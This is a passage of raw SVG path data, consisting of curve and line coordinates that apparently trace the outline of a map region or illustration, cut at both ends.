.16.39a5.45,5.45,0,0,1,1.36,1.54c.56,1,.83,2.1,1.35,3.09a15.48,15.48,0,0,0,1.16,1.74c.5.72,1.11,1.38,1.55,2.13a3.1,3.1,0,0,1,.48,1.35,5.4,5.4,0,0,1-.39,2.13,14.14,14.14,0,0,1-1.45,2.41c-.54.83-1.29,1.55-1.74,2.42-.29.55-.24,1.26-.48,1.84s-.68,1.07-1,1.64a5.82,5.82,0,0,0-.77,1.83,2.48,2.48,0,0,0,.39,1.84c.42.39,1.34.33,2,.39a14.66,14.66,0,0,0,2.81,0c1.05-.13,1-1,1.35-1a8,8,0,0,1,2.8,1.84,8.08,8.08,0,0,1,1.26,1.54,8,8,0,0,1,.77,1.74,5.51,5.51,0,0,1,.29,1.65,3,3,0,0,1-.29,1.35c-.24.45-.83.71-1.06,1.16a4.3,4.3,0,0,0-.29,1.45c-.07.51.11,1.13-.1,1.55s-.93.4-1.06.77c-.19.53.21,1.31.1,1.93a13.23,13.23,0,0,1-.78,1.83,3.25,3.25,0,0,0-.29,1.26,5.94,5.94,0,0,0,.58,1.45c.2.49.65,1,.58,1.45s-.6.88-1,1.26-.83,1.07-1.36,1.16-1.48-.56-2.22-.58-1.3.65-1.83.48c-.7-.21-1.25-1.08-1.84-1.64-1.95-1.85-3.76-4-5.8-5.61-.37-.29-1.06,0-1.45-.19a3.12,3.12,0,0,1-1.16-1.35,4,4,0,0,1-.29-2c.08-.55.61-1,.78-1.55a3.45,3.45,0,0,0,.19-1.64,5.77,5.77,0,0,0-1.06-1.94c-.46-.58-1.17-1-1.65-1.54s-.41-1.22-.87-1.45c-.74-.38-6.65-5.5-7.56-5.56-2.22-.14.22,4.58-1.81,5-.77.15-1.15,1.24-1.74,1.84a2.36,2.36,0,0,0-.79,1.18c.08.46.08,1,.12,1.51-.16-.81-.28-1.57-.36-1.44a17.16,17.16,0,0,1-2.06.48c-.52.19-1,.76-1.45.78a2.55,2.55,0,0,1-1.36-.68,10.55,10.55,0,0,1-2.51-2.32c-.3-.48,0-1.23-.1-1.83s-.11-1.32-.48-1.55a3.58,3.58,0,0,0-2,0c-.66.11-1.28.63-1.93.68a6,6,0,0,1-1.93-.39c-.6-.17-1.17-.76-1.74-.67-1.1.14-2.17,1.07-3.29,1.35-.46.11-1.3.18-1.45-.2-.4-1,.49-3.81-.19-4.06-.84-.3-3.6,1.24-4.35,2.42-.6.95.16,2.64.29,4,.16,1.68,1.71,4.58.58,5-2.68,1.06-8-.62-12-.48a46.53,46.53,0,0,0-10.15,1.25c-.61.16-.44,1.52-1,1.74-.79.33-2-.08-3-.1-2.73,0-5.53.19-8.21-.09-.7-.08-1.32-1.15-1.93-1a8.11,8.11,0,0,0-4.25,2.8c-.68,1.13.91,3.95-.1,4.45-2.14,1.05-6.57-.57-9.37.19-1.23.34-2.13,2-2.71,3.09-.17.31.47.71.48,1.07s-.08,1-.38,1.16c-.51.3-1.36.15-2,.29s-1.39.07-1.84.48c-1.45,1.36-2.3,3.84-3.87,4.83a4.22,4.22,0,0,1-3.47-.19c-.37-.22.22-1.17.19-1.74s-.07-1.13-.39-1.35a2.2,2.2,0,0,0-1.83-.2c-1.73.82-3.08,3-4.93,3.39-2.88.66-6.27.11-9.28-.1a.64.64,0,0,1-.48-.58,4.58,4.58,0,0,1,.58-1.45c.2-.43.7-.85.67-1.26s-.53-.94-.87-1.35c-1.2-1.48-2.31-3.31-3.76-4.35-.62-.44-2.09.2-2.42-.09s.52-.9.77-1.36.93-1.11.87-1.64-.65-1.66-1.25-1.74c-1.18-.15-4.42-3.1-6.72-1.11-2,1.74.49,2.47-.44,2.17s-1.3-1.17-2-1.64c-.5-.33-1.14-.43-1.64-.77s-1.07-1.24-1.74-1.55a6.22,6.22,0,0,0-2.22-.29,11.42,11.42,0,0,0-3.09,0,8.43,8.43,0,0,0-2,1.16c-.58.33-1.12.9-1.74,1a6.32,6.32,0,0,1-3.09-.49,2.28,2.28,0,0,1-1-1.44c-.18-.66.39-1.78,0-2.13a3.73,3.73,0,0,0-2.71-.29,1.67,1.67,0,0,0-1,1.25c0,.52.71,1.06.77,1.65.1,1-.29,2-.29,3a4.82,4.82,0,0,0,.29,1.94c.32.68,1.14,1.14,1.45,1.83a5.23,5.23,0,0,1,.38,2.22,7.88,7.88,0,0,1-.48,3.19,12.31,12.31,0,0,1-2.61,3.39c-.73.72-1.93,1-2.61,1.74-.52.57-.43,1.64-1,2.22a40.09,40.09,0,0,1-5.61,4.93A14.2,14.2,0,0,1,50,292.51a8.16,8.16,0,0,1-3.11.34,3.46,3.46,0,0,1-1.14-.24c-.43-.19-.21-1.45.09-1.93s1.42-.63,1.84-1.16a5.52,5.52,0,0,0,.58-1.84c.27-.87.45-1.76.77-2.61s1.43-1.85,1.16-2.42-1.95-1.27-2.9-1.25-1.61,1.13-2.51,1.35a11.4,11.4,0,0,1-2.8,0c-.32,0-.86.24-1,0a7.22,7.22,0,0,1-.29-2.7,6.18,6.18,0,0,1,.39-1.74c.16-.47.59-.87.68-1.35a3.17,3.17,0,0,0-.1-1.84c-.32-.6-1.14-.93-1.64-1.45a13.52,13.52,0,0,1-1.26-1.55c-.29-.4-.38-1.08-.77-1.25-.57-.25-1.62.28-2.13,0s-.27-1-.48-1.46a7.12,7.12,0,0,0-1.07-1.93,6.65,6.65,0,0,0-2.41-1.74,11.31,11.31,0,0,0-3.1-.19,15,15,0,0,1-2.22,0,4.09,4.09,0,0,1-2.22-.87c-.35-.41,0-1.29-.1-1.93a6.55,6.55,0,0,0-.38-1.84A2.59,2.59,0,0,0,23,260c-.08-.05-.22,0-.3.1a19.31,19.31,0,0,0-2.52,2.15A13.1,13.1,0,0,0,19,264.52a11.92,11.92,0,0,1-1.19,2.14,4.27,4.27,0,0,1-1.51.79,3.91,3.91,0,0,1-1.27.4c-.94,0-1.93-.27-2.86-.16a4.48,4.48,0,0,0-1.9.71A3.75,3.75,0,0,0,8.72,270a1.91,1.91,0,0,0,.64,1.51,17.88,17.88,0,0,0,2.22,1.19A4,4,0,0,1,13,274a12.54,12.54,0,0,1,.48,2.38,14.23,14.23,0,0,1,.72,1.74,2.58,2.58,0,0,1-.24,1.75,5.53,5.53,0,0,1-2.22,1.35c-.74.27-1.92-.07-2.38.39s-.12,1.73-.48,2.46a15.81,15.81,0,0,1-2,2.54,22.63,22.63,0,0,0-2.14,2.7,2.21,2.21,0,0,0-.32,1.66c.23.58,1.4.84,1.59,1.43s-.63,1.5-.48,2.14,1.21,1.18,1.43,1.91c.28.91-.27,2.13.08,3S8.41,300.8,9,301.56a4.93,4.93,0,0,1,1,1.67,9.28,9.28,0,0,1,.08,2.69,12.14,12.14,0,0,1-.4,2.7c-.2.72-.82,1.42-.95,2.06,0,.18.28.37.48.4.78.11,1.64,0,2.46,0a4.89,4.89,0,0,1,1.58.16c1.6.61,3.06,1.71,4.68,2.22,1,.31,2.28-.18,3.18.24s1.45,1.93,2.38,2.38c.61.29,1.48-.18,2.22-.16a1.83,1.83,0,0,1,1,.24,1,1,0,0,1,.39.87,39.11,39.11,0,0,1-1.19,3.88,5.34,5.34,0,0,0-.39,1.91,3.1,3.1,0,0,0,.95,1.59A7.39,7.39,0,0,0,29,326.15c.94.32,3.35.09,4.06.58a11.34,11.34,0,0,1,2.12,1.45c.68.71,1,1.79,1.65,2.51a7.88,7.88,0,0,0,1.74,1.16,6.21,6.21,0,0,0,2,1.16l.25,0s.1,0,.09-.09a14,14,0,0,0-.37-3.44c-.32-.92-1.26-1.61-1.67-2.51a4.52,4.52,0,0,1-.47-1.53,4.52,4.52,0,0,0,.47,1.53c.41.9,1.35,1.59,1.67,2.51a14,14,0,0,1,.37,3.44,16.09,16.09,0,0,0,1.79-.51c1.24-.44,2.47-.92,3.68-1.45.66-.31,1.58-.53,1.93-1.07s-.13-1.47.09-2.12a4.68,4.68,0,0,1,1.45-2.42c.68-.39,2,.45,2.71,0,1.07-.71,1.61-2.37,2.51-3.48a12.36,12.36,0,0,1,2.42-2.61,2.83,2.83,0,0,1,2.12-.38,5.31,5.31,0,0,1,2,1.74c.47.55.59,1.39,1.07,1.93s1.56,1.08,2.22,1.74a2.25,2.25,0,0,1,.77,1.25c0,.47-.44,1-.68,1.45a9.37,9.37,0,0,0-.86,1.74,4.51,4.51,0,0,0,0,2.13,3.46,3.46,0,0,0,1.16,1.84,6.37,6.37,0,0,0,2.41.57,15.93,15.93,0,0,0,2.9.4,10.7,10.7,0,0,0,3.09-.4c1-.28,1.83-1.06,2.8-1.35a3.34,3.34,0,0,1,2.13-.09,6.75,6.75,0,0,1,1.94,2c.32.4.39,1.12.77,1.35s1.3-.28,1.45,0-.2,1.37-.39,2-.93,1.38-.68,1.64,1.79,0,2.61.29,1.72.91,2.61,1.26c.69.26,1.48.26,2.13.58.48.23.75,1,1.26,1.06a12.77,12.77,0,0,0,3.19-.1c1.25-.07,2.52-.32,3.76-.28.75,0,1.61.7,2.23.48s1.18-1.27,1.74-1.93a15.52,15.52,0,0,0,2.41-3.1c.33-.73-.2-1.78.1-2.51s1.56-1.29,1.83-2.13c.37-1.09-.47-2.73.1-3.67.75-1.22,2.87-1.66,3.87-2.8.52-.6,0-2.08.67-2.42,1.67-.85,4.2-.74,6.29-1.16s4-1.39,5.89-1.25c1.19.08,2.16,1.35,3.29,1.93.51.26,1.17.77,1.64.58.92-.38,1.7-1.52,2.51-2.32.63-.62,1.13-1.91,1.84-1.93,1,0,2.05,1.65,3.19,1.74,1.82.14,3.86-1.17,5.7-1.07,1.09.06,2,1.22,3.09,1.55.7.21,1.61-.24,2.22.09,1,.55,1.67,2,2.61,2.52a1.14,1.14,0,0,0,1.16-.29c.68-.7.83-2.23,1.64-2.61,1-.46,2.61.36,3.78.09.76-.17,1.3-1,2-1.45a21.13,21.13,0,0,1,3-1.34c.88-.33,1.82-.46,2.71-.78s1.76-.91,2.7-1.16c1.45-.39,3-.27,4.45-.77s3.28-1.94,4.7-2.55c0,.24.12.75,0,0h0l0,0a5.34,5.34,0,0,1,2.52-.52,5.91,5.91,0,0,1,2.22.09,2.13,2.13,0,0,1,1.25.87l.09.58h0a4,4,0,0,1-.13,1.05,5.28,5.28,0,0,1-.87,1.55c-.43.59-.82,1.34-1.45,1.64-1.24.6-3.46.17-4.16,1.07s-.44,3.07-.1,4.44c.27,1.08,1.61,1.87,1.93,2.9.19.58-.25,1.29-.38,1.93-.09.45-.53,1.15-.29,1.36s1.54-.1,2.12.19.82.94,1.17,1.45.36,1.28.77,1.35c.66.12,1.64-.81,2.42-.77a2.68,2.68,0,0,1,1.73,1,12.29,12.29,0,0,1,1.45,2.9c.14.3.38.67.29,1-.14.51-.74.93-1,1.45a4,4,0,0,0-.29,1.45,4.22,4.22,0,0,0,.19,2.13c.25.37,1,.34,1.55.48a10.68,10.68,0,0,1,2.7.68,3.22,3.22,0,0,1,1,1.64c.39,1,.45,2.19.87,3.19a4.67,4.67,0,0,0,1.06,1.45,9.75,9.75,0,0,0,2.22,1.74,10.51,10.51,0,0,0,2.52.67,12.71,12.71,0,0,1,2.8.49c1.16.54,2,2.08,3.19,2.32,2.24.43,4.78-.06,7.17-.08h0a12.62,12.62,0,0,1,1.63.08c.71.08,1.2.86,1.83,1.26.4.25.85.7,1.25.67s.87-.87,1.36-.87a7.8,7.8,0,0,1,2.61.87,10.25,10.25,0,0,1,2.8,1.35c.32.28-.12,1.26.29,1.36,2.37.55,5.35.4,8,.58,3.12.21,6.26.31,9.38.57a18.91,18.91,0,0,1,3.19.49,13.14,13.14,0,0,1,2.8,1.16c.72.39,1.29,1.09,2,1.45a10.42,10.42,0,0,0,2.51.77,6.47,6.47,0,0,0,2.22.2,29,29,0,0,0,2.9-1,21.09,21.09,0,0,1,2.71-.58,2.78,2.78,0,0,1,1.25,0c.46.16.77.81,1.26.86,1.67.21,3.53-.28,5.22-.09.63.07,1.12.71,1.74.87s1.4-.09,2,.1,1,.83,1.64,1c.85.19,1.85-.2,2.7,0,1.14.28,2.14,1.22,3.29,1.45,1.49.31,3.15-.09,4.64.2A20.31,20.31,0,0,1,283.2,369a5.16,5.16,0,0,0,1.83.29c.87-.06,1.73-.49,2.61-.58a12.83,12.83,0,0,1,4.35-.2c2.11.53,4,2.33,6.09,2.81,1.87.42,4.23-.81,5.89-.1,1.85.8,2.74,3.9,4.64,4.64,2.41.94,5.54.37,8.31.39a37.92,37.92,0,0,0,4.64-.3c1.33-.16,2.72-.89,4-.77.73.07,1.27.94,1.93,1.36a5,5,0,0,0,1.46.77,4,4,0,0,0,1.64-.1c.47-.11,1-.77,1.35-.58.85.45,1.53,1.69,2.32,2.52a7.88,7.88,0,0,0,1.45,1.44c.21.12.58,0,.77-.19a1.16,1.16,0,0,0,.39-.68c.18-.94,0-2,.29-2.9a2.53,2.53,0,0,1,1-1.25,6.46,6.46,0,0,1,1.83-.68,16.08,16.08,0,0,0,2.61-.67,3.08,3.08,0,0,0,1-1.16c.5-.81.79-1.76,1.35-2.52a3.48,3.48,0,0,1,1.45-1.25c.69-.25,1.56,0,2.32-.1a10.53,10.53,0,0,0,2.32-.77c.42-.19,1-.4,1.16-.78a6,6,0,0,0,.19-1.93,18.73,18.73,0,0,1,.19-2.13,7.82,7.82,0,0,1,.78-2.22,14.1,14.1,0,0,1,1.93-2.51,3,3,0,0,1,1.16-.87c.5-.15,1.12.1,1.64,0a6.49,6.49,0,0,0,1.74-.68c.36-.19.61-.76,1-.77a5.06,5.06,0,0,1,1.74.68c.29.12.66.53.87.38.5-.36.72-1.4,1.26-1.93a6.07,6.07,0,0,1,2-1.35,6.61,6.61,0,0,1,2.23-.29c.54,0,1.09,0,1.64,0h0s-.57-.49-1.36-1.13a16.62,16.62,0,0,1,1.45,1.09l-.09,0c.55,0,1.1.06,1.64.06.94,0,1.87-.07,2.81-.09a5.23,5.23,0,0,1,1.25,0c.5.11.95.49,1.45.57a11.31,11.31,0,0,0,1.93,0,13.83,13.83,0,0,0,2.23,0c.5-.07.94-.49,1.45-.57a17.32,17.32,0,0,1,2.61-.1c2.15,0,4.55-.57,6.47,0,1.11.33,1.58,2.34,2.61,2.71.87.3,2.09-.37,3.09-.68.65-.2,1.49-.38,1.84-.87s.28-1.56.48-2.32c.13-.49.09-1.2.49-1.45,1-.59,2.44-.57,3.57-1.06,1.41-.61,2.6-1.91,4.06-2.22,2-.43,4.29.34,6.28,0,.84-.15,1.39-1.3,2.23-1.45a16.89,16.89,0,0,1,5.89,0c1.3.23,2.4,1.35,3.67,1.74.64.19,1.46-.28,2,0,.88.4,1.53,1.38,2.32,2,.47.38,1.06,1,1.45,1.06.23,0,.33-.64.39-1a5,5,0,0,0,0-1.16,6.73,6.73,0,0,0-.29-2,4.57,4.57,0,0,0-1.26-1.45c-.36-.3-1-.32-1.25-.67a3.71,3.71,0,0,1-.59-1.84c-.11-1.52.1-3.09.1-4.64a18.52,18.52,0,0,1-.1-3.38c.08-.35.61-.53,1-.68.61-.24.94,0,1.53-.31-.19-.24-.4-.49-.62-.73.22.24.43.49.62.73h0s.06.08.08.12v0l-.08-.12c.6-.27,1.47-1,2.05-1.33.84-.5,1.76-.85,2.61-1.35a5.86,5.86,0,0,0,1.64-1.16c1.39-1.74,2.33-3.89,3.77-5.61,2.07-2.47,4-5.87,6.76-7,3.21-1.26,7.5.05,11.21-.09a3.46,3.46,0,0,0,1.16-.39c.31-.13,1-.28.87-.48-.2-.48-1.14-1.06-1.74-1.55-.3-.25-.9-.4-1-.68s.28-.76.58-1c.54-.38,1.34-.43,1.93-.77.41-.24,1-.6,1.06-1a1.5,1.5,0,0,0-.58-1.16c-.3-.24-.87-.12-1.25-.29a2.3,2.3,0,0,1-1-.68,1.66,1.66,0,0,1-.19-1.06,2.78,2.78,0,0,1,.48-1.26,9.81,9.81,0,0,1,1.54-1.55c.39-.33,1.05-.47,1.26-.86a2.23,2.23,0,0,0,0-1.55,1.49,1.49,0,0,0-.87-.87,5.31,5.31,0,0,0-2,.19c-.47.1-1.1.71-1.35.49-.4-.36-.46-1.47-.58-2.23-.07-.47.23-1.09,0-1.45s-1.1-.57-1.55-1a2.32,2.32,0,0,1-.77-1.06c0-.26.37-.5.48-.78a7.51,7.51,0,0,0,.49-1.74c.08-.63-.27-1.45,0-1.93s1.14-.4,1.54-.77a3.94,3.94,0,0,0,1.07-1.65,6.24,6.24,0,0,0,.19-2.51,8.37,8.37,0,0,0-.87-2.61,18,18,0,0,0-1.25-1.55A2.44,2.44,0,0,1,457,283a10.07,10.07,0,0,1,.29-1.83,15.22,15.22,0,0,0,.1-1.65,11.63,11.63,0,0,1-.1-1.55c.06-.34.22-.83.49-1a1.68,1.68,0,0,1,1.35.1c.37.23.43,1.09.77,1.26s.74-.21,1.07-.4.71-.74,1.15-.86a9.93,9.93,0,0,1,2,0c.64,0,1.42.16,1.93-.19a21.1,21.1,0,0,0,4.64-4.45c.36-.49,0-1.29,0-1.93s-.33-1.4-.1-1.94,1-.87,1.45-1.35a5.63,5.63,0,0,0,1.16-1.35,1.94,1.94,0,0,0,.1-1.45c-.29-.57-1.11-.91-1.55-1.45a6,6,0,0,1-.77-1.36,5.46,5.46,0,0,1-.49-1.35c-.05-.34.13-.71.1-1.06a2.92,2.92,0,0,0-1.64-2.8,4.73,4.73,0,0,0-1.93-.2c-.49,0-1,.27-1.45.2a7.19,7.19,0,0,1-2.13-.78c-.63-.33-1.1-1.07-1.74-1.25a4.63,4.63,0,0,0-1.93.19c-.62.11-1.27.6-1.84.48a5,5,0,0,1-1.93-1.25c-.4-.34-.91-.8-1-1.26a1.87,1.87,0,0,1,.58-1.55c.59-.34,1.72.1,2.42-.19s.86-1,1.35-1.35a17.83,17.83,0,0,0,2.12-1.45c.2-.22-.05-.65,0-1a5.66,5.66,0,0,1,.39-1.35c.2-.45.36-1.09.78-1.26a11.3,11.3,0,0,1,2.9-.19,8.48,8.48,0,0,1,1.93-.19,15.84,15.84,0,0,1,2,.77,16.53,16.53,0,0,1,3.19.77,5.59,5.59,0,0,1,1.45,1.84,21.31,21.31,0,0,1,1.16,2c.19.37.17,1,.48,1.16s1.22-.17,1.84-.19,1.49.08,2.22,0a1.6,1.6,0,0,0,1-.39,14.49,14.49,0,0,0,1-1.74c.21-.3.56-.86.77-.77s.47.93.78,1.35.44.68.77.77a5.44,5.44,0,0,0,1.93,0,9.71,9.71,0,0,0,2.42-.38c.57-.22,1-.82,1.54-1.07a16.49,16.49,0,0,1,2.71-.77,14.1,14.1,0,0,1,1.84-.29,8.84,8.84,0,0,0,1.84-.1c.16-.07.06-.46,0-.68-.2-.59-.63-1.13-.78-1.73a7.21,7.21,0,0,1-.1-1.74,10.7,10.7,0,0,0,.1-1.94c-.1-.51-.59-.94-.77-1.45a3.52,3.52,0,0,1-.2-1.25c0-.52.28-1,.3-1.55a2.64,2.64,0,0,0-.2-1.25,10,10,0,0,0-1.26-1.45c-.39-.48-1.16-1-1.16-1.45s.65-1.22,1.16-1.55,1.54-.22,2.13-.58a2.38,2.38,0,0,0,.87-1.25,7.52,7.52,0,0,0,.19-2.13,13.14,13.14,0,0,1-.09-1.65c.11-.68.54-1.33.67-2,.1-.5-.11-1,0-1.54a6.19,6.19,0,0,1,.78-1.74,9.57,9.57,0,0,1,1-1.06c.33-.38.85-.73,1-1.16A1.68,1.68,0,0,0,499.67,216.55ZM41.89,318.45a12.9,12.9,0,0,1-.18-2.05,13,13,0,0,0,.18,2.05c.08.66.45,1.29.47,1.95C42.34,319.74,42,319.11,41.89,318.45Zm1.49-7.59c0-.2,0-.42,0-.63C43.36,310.44,43.37,310.66,43.38,310.86Zm4.71-10a14.31,14.31,0,0,0-.16-2.17c-.11-1-.4-1.92-.56-2.88h0c.16,1,.45,1.91.56,2.88A14.31,14.31,0,0,1,48.09,300.84Zm399-59.26h0Zm-2.43.1c0-.18.13-.25.33-.28-.2,0-.32.1-.33.28,0,2.11-.09,4.17,0,6.3.06,1.19,1.61,1.94,2.36,3,1.06,1.42,2.52,2.78,3.27,4.27-.75-1.49-2.21-2.85-3.27-4.27-.75-1-2.31-1.76-2.36-3C444.59,245.85,444.65,243.79,444.68,241.68Zm-10.23,60.41a7,7,0,0,0-1-2.61,6.84,6.84,0,0,1,1,2.61v.11S434.45,302.12,434.45,302.09Zm-2.75-23.81c.3.12.12,1.4.39,1.38C431.82,279.68,432,278.4,431.7,278.28Zm2.57,31.88a1.08,1.08,0,0,1-.16-.49,1.08,1.08,0,0,0,.16.49,3.46,3.46,0,0,0,.22.31A3.46,3.46,0,0,1,434.27,310.16Zm-2.46-40.75a3.05,3.05,0,0,1,.5.22,2.45,2.45,0,0,0-.5-.22c-.71-.19-1.67.53-2.41.41a.69.69,0,0,1-.32-.16.69.69,0,0,0,.32.16C430.14,269.94,431.09,269.22,431.81,269.41Zm-23.67-16.84s0,0,0,0,0,0,0,0ZM385.4,240.05c-.15,0-.33,0-.5-.06C385.07,240,385.25,240,385.4,240.05Zm-44.25-10h0a5.65,5.65,0,0,0-2.46-.27A5.65,5.65,0,0,1,341.15,230.1Zm-4.77-1a6.4,6.4,0,0,0,.84.39A6.4,6.4,0,0,1,336.38,229.12Zm6.37,17.15a3.79,3.79,0,0,0,.41,1.68.71.71,0,0,0,.12.18,1.13,1.13,0,0,1-.12-.18,3.4,3.4,0,0,1-.49-1.61A.5.5,0,0,0,342.75,246.27Zm.65,2s0,0,0,0S343.39,248.26,343.4,248.28Zm-34.76,9.63c.77.14,1.52,1,2.28,1.48a11.79,11.79,0,0,0,2,1.34,13.46,13.46,0,0,0,3.23.68,12.08,12.08,0,0,0,2.55,0,4.88,4.88,0,0,0,2.42-.54c1.13-.91,1.73-2.71,2.82-3.63.39-.33,1.08-.12,1.62-.14s1.57.34,1.88,0a.57.57,0,0,0,.11-.43.57.57,0,0,1-.11.43c-.31.34-1.26,0-1.88,0s-1.23-.19-1.62.14c-1.09.92-1.69,2.72-2.82,3.63a4.88,4.88,0,0,1-2.42.54,12.08,12.08,0,0,1-2.55,0,13.46,13.46,0,0,1-3.23-.68,11.79,11.79,0,0,1-2-1.34c-.76-.5-1.51-1.34-2.28-1.48-.48-.08-1,.53-1.48.81C307.64,258.43,308.16,257.83,308.64,257.91Zm-8.61,4.3c.27.13,1-.38,1.35-.67s.7-.76,1.07-1.08c-.37.32-.67.79-1.07,1.08s-1.08.81-1.35.67-.21-1-.26-1.48c0-.2,0-.41,0-.62,0,.21,0,.42,0,.62C299.82,261.23,299.77,262.08,300,262.21Zm-2.15-5.78c.58.63,1.43,1.14,1.75,1.88a2.8,2.8,0,0,1,.15,1.17,2.8,2.8,0,0,0-.15-1.17c-.32-.74-1.17-1.25-1.75-1.88s-.81-1.27-1.34-1.48C297.07,255.15,297.43,255.94,297.88,256.43Zm-20.7-.81c1.12-.77,2.85-.74,4.17-1.34s2.28-1.65,3.49-2.15a1.93,1.93,0,0,1,1.35.13c.58.24,1,.85,1.61,1.08a14.42,14.42,0,0,0,1.88.27,7.25,7.25,0,0,1,1.75.53c.59.31,1,1,1.61,1.21a4.74,4.74,0,0,0,2,0,11.2,11.2,0,0,0,1.15-.41c-.36.08-.77.37-1.15.42a5.09,5.09,0,0,1-2,0c-.6-.21-1-.91-1.61-1.21a6.85,6.85,0,0,0-1.75-.54,14.42,14.42,0,0,1-1.88-.27c-.59-.23-1-.84-1.61-1.08a1.93,1.93,0,0,0-1.35-.13c-1.21.51-2.26,1.59-3.49,2.15s-3.05.57-4.17,1.35a4.63,4.63,0,0,0-1.48,2.55A4.66,4.66,0,0,1,277.18,255.62Zm-4.86,36.24a8.24,8.24,0,0,1-1-1.9,61.64,61.64,0,0,1-2.15-5.93,23.93,23.93,0,0,1-.75-4.29,23.93,23.93,0,0,0,.75,4.29,61.64,61.64,0,0,0,2.15,5.93,8.24,8.24,0,0,0,1,1.9,11.06,11.06,0,0,0,1.33,1.32A11.06,11.06,0,0,1,272.32,291.86Zm1.77,1.76c.54.6.88,1.48,1.51,1.9C275,295.1,274.62,294.22,274.09,293.62Zm2,2.12a3,3,0,0,0,1,.21A3,3,0,0,1,276,295.74ZM278.5,294h0c.43-.06,1.09.35,1.64.51A6,6,0,0,0,278.5,294Zm12.75,10.35c.33.3.67.56,1,.84-.35-.28-.69-.54-1-.84-1.24-1.12-2.84-2.1-3.66-3.4C288.41,302.25,290,303.23,291.25,304.35Zm-4.67,15.53c.42-.94,1.37-1.62,1.89-2.53a6.37,6.37,0,0,0,1-2.52,16.49,16.49,0,0,0-.51-2.74,16.49,16.49,0,0,1,.51,2.74,6.37,6.37,0,0,1-1,2.52c-.51.91-1.47,1.59-1.89,2.53-.33.73-.11,1.71-.36,2.46C286.47,321.59,286.25,320.6,286.58,319.88Zm2.4-8.2a1.51,1.51,0,0,0,0,.37,1.6,1.6,0,0,1,0-.38c0-.46.61-.82,1-1.13.66-.53,1.47-.88,2.15-1.39a4.68,4.68,0,0,0,1.38-1.26,2,2,0,0,0,0-1.39,1.71,1.71,0,0,0-.53-.68,1.71,1.71,0,0,1,.53.68,2,2,0,0,1,0,1.39,4.68,4.68,0,0,1-1.38,1.26c-.68.51-1.49.86-2.15,1.39C289.59,310.85,289,311.21,289,311.68Zm-4.29-18.81c-.27-.45-1-1-1.39-.89h0C283.67,291.88,284.42,292.42,284.69,292.87Zm-9.12-31.2c0,.45-.05.93-.05,1.38C275.52,262.6,275.57,262.12,275.57,261.67Zm-6.24,13.21s0,0,0,0l0,0a1,1,0,0,0,.52.17,10.1,10.1,0,0,0,2.61.55,8.69,8.69,0,0,0,3.22-.14,5.62,5.62,0,0,0,2.15-1.34,4.81,4.81,0,0,0,1.34-2,3.7,3.7,0,0,0,.11-1.21,3.7,3.7,0,0,1-.11,1.21,4.81,4.81,0,0,1-1.34,2,5.62,5.62,0,0,1-2.15,1.34,8.49,8.49,0,0,1-3.22.14,7.22,7.22,0,0,1-3.13-.72h-.06a20.86,20.86,0,0,0-.76,2.4,20.86,20.86,0,0,1,.76-2.4l0,0c-.34-.17-.71-.38-1.09-.61.25.14.5.29.74.41ZM259.84,248a3.59,3.59,0,0,0,1.07,2,6.61,6.61,0,0,0,2.42,1.34c.67.22,1.72-.2,2.15.14s.25,1,.15,1.53c.1-.52.17-1.3-.15-1.53s-1.48.08-2.15-.14a6.61,6.61,0,0,1-2.42-1.34A3.53,3.53,0,0,1,259.84,248Zm5.24-.54a.44.44,0,0,0,.22-.12.44.44,0,0,1-.22.12Zm.27-.15a1.16,1.16,0,0,0,.4-.9A1.16,1.16,0,0,1,265.35,247.27Zm-2.55,11.58c.14-.81,1.2-1.45,1.61-2.29a15.78,15.78,0,0,0,.7-1.69,15.78,15.78,0,0,1-.7,1.69c-.41.84-1.47,1.47-1.61,2.29s.54,1.52.8,2.28c.32.94,1,1.95.94,2.83h0c.08-.88-.62-1.89-.94-2.83C263.34,260.37,262.67,259.56,262.8,258.85Zm2.36-4.13a.65.65,0,0,1,0,.13A.65.65,0,0,0,265.16,254.72ZM263.78,265a2.31,2.31,0,0,0-.58.73A2.31,2.31,0,0,1,263.78,265Zm-.44,5.54a3.57,3.57,0,0,1-.44-2.42,3.58,3.58,0,0,0,.44,2.42c.37.71,1.13,1,1.74,1.51l0,0,0,0C264.47,271.48,263.71,271.23,263.34,270.52Zm-4-26.32c.89.18,1.79.4,2.69.53a11,11,0,0,1,2.55.28,2.32,2.32,0,0,1,1.21,1.34h0a2.32,2.32,0,0,0-1.21-1.34,11,11,0,0,0-2.55-.27c-.91-.14-1.8-.35-2.69-.54a27.93,27.93,0,0,0-3.09-.67c-1.2-.13-2.51.25-3.63,0a3,3,0,0,1-1.62-1.21,12.94,12.94,0,0,1-1.07-2.83,14.45,14.45,0,0,1-.94-3,6.79,6.79,0,0,1,0-.9,6.55,6.55,0,0,0,0,.89,14.34,14.34,0,0,0,.94,3,12.94,12.94,0,0,0,1.07,2.83,3,3,0,0,0,1.62,1.21c1.12.25,2.43-.13,3.63,0A27.93,27.93,0,0,1,259.3,244.2ZM249.3,229a4.26,4.26,0,0,0-.08.8A4.26,4.26,0,0,1,249.3,229Zm-.09,1c-.08,1-.09,1.94-.13,2.92C249.12,231.87,249.12,230.89,249.21,229.93Zm3.9-4.42a5.86,5.86,0,0,1,1.62.94c.35.26.87.58.94.94a1.48,1.48,0,0,1-.37,1.05,1.47,1.47,0,0,0,.37-1c-.07-.37-.59-.69-.94-1a5.86,5.86,0,0,0-1.62-.94,11.28,11.28,0,0,0-2.43-.56A10.71,10.71,0,0,1,253.11,225.51ZM244.78,227a7.35,7.35,0,0,0,2.29-.54,7.35,7.35,0,0,1-2.29.54,15.43,15.43,0,0,1-2.62-.16A15.43,15.43,0,0,0,244.78,227Zm-19.36-1.21h0a4.4,4.4,0,0,0,.56-.58A4.4,4.4,0,0,1,225.42,225.78Zm2.69-3.23a22.57,22.57,0,0,1,4.3-.13h0A22.6,22.6,0,0,0,228.11,222.55Zm8.47,1.48a7.62,7.62,0,0,0-2-1.61,1.71,1.71,0,0,0-.5-.1,1.71,1.71,0,0,1,.5.1,7.62,7.62,0,0,1,2,1.61c.75.68,1.31,1.67,2.15,2.15C237.88,225.7,237.33,224.71,236.58,224Zm-22.86,98.6c.17-1.23,1.41-2.5,1.49-3.72h0c-.08,1.22-1.32,2.49-1.49,3.72Zm.74,1.49a1.57,1.57,0,0,0-.22-.37A1.57,1.57,0,0,1,214.46,324.12Zm-5.3-14.81c-.44.11-.43,1.16-.83,1.53l-.13.07.13-.07c.4-.37.39-1.42.83-1.53a3.42,3.42,0,0,1,1.89.4A3.42,3.42,0,0,0,209.16,309.31Zm-2.21,2v0h0Zm0,0h0a1.56,1.56,0,0,0-.1-.57,1,1,0,0,1,.11.57ZM171.2,301.4a15,15,0,0,0-.21,1.